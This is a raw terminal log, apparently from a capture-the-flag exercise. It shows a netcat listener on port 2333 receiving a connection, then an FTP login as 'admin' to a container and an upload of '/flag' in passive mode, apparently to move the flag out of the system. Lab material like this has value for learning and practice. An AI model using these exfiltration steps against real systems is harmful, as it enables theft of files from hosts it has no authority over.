 root@iZwz988rg4xz5mu4e7fyo2Z:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from localhost 51168 received!
root@iZwz988rg4xz5mu4e7fyo2Z: ~
root@iZwz988rg4xz5mu4e7fyo2Z:~# ftp 172.17.0.2
Connected to 172.17.0.2.
220 (vsFTPd 3.0.2)
Name (172.17.0.2:root): admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> passive
Passive mode on.
ftp> put /flag
local: /flag remote: /flag
227 Entering Passive Mode (127,0,0,1,9,29).